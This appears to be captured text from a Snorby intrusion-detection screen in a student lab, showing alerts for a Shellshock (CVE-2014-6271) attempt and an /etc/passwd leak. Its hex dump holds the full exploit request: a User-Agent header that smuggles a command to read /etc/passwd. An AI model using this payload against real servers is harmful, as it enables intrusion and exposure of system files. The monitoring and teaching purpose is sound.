 Snorby - Listing Sessions - Chromium
Snorby - Listing Session × squert (24) - student ×
https://localhost:444/events/sessions
Listing Sessions (8 unique unclassified sessions) Hotkeys Classify Event(s) Filter Options
Sev. Sensor Source IP Destination IP Event Signature Timestamp Sessions
3 sanctuary-eth1:1 130.230.113.66 130.230.115.235 ET ATTACK_RESPONSE Possible /etc/passwd via HTTP (linu... 12:45 PM 1
1 sanctuary-eth1:1 130.230.115.235 130.230.113.66 ET WEB_SERVER Possible CVE-2014-6271 Attempt in Headers 12:45 PM 1
IP Header Information View All Sessions Perform Mass Classification Packet Capture Options Event Export Options Permalink
Source Destination Ver Hlen Tos Len ID Flags Off TTL Proto Csum
130.230.115.235 130.230.113.66 4 5 0 212 57464 0 0 61 6 29105
Signature Information
Generator ID Sig. ID Sig. Revision Activity (0/28) Category Sig Info
1 2019232 3 0.00% attempted-admin Query Signature Database View Rule
TCP Header Information
Src Port Dst Port Seq Ack Off Res Flags Win Csum URP
42843 80 1483260898 208301305 8 0 24 29 72 0
Payload Hex Ascii
0000000: 47 45 54 20 2f 63 67 69 2d 62 69 6e 2f 6d 79 70 72 6f 67 2e 63 67 69 20 48 54 GET./cgi-bin/myprog.cgi.HT
000001A: 54 50 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 7b 20 3a TP/1.1..User-Agent:.().{.:
0000034: 3b 7d 3b 20 65 63 68 6f 20 22 43 6f 6e 74 65 6e 74 2d 74 79 70 65 3a 20 74 65 ;};.echo."Content-type:.te
000004E: 78 74 2f 70 6c 61 69 6e 22 3b 20 65 63 68 6f 3b 20 65 63 68 6f 3b 20 2f 62 69 xt/plain";.echo;.echo;./bi
0000068: 6e 2f 63 61 74 20 2f 65 74 63 2f 70 61 73 73 77 64 0d 0a 48 6f 73 74 3a 20 31 n/cat./etc/passwd..Host:.1
0000082: 33 30 2e 32 33 30 2e 31 31 33 2e 36 36 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 30.230.113.66..Accept:.*/*
000009C: 0d 0a 0d 0a ....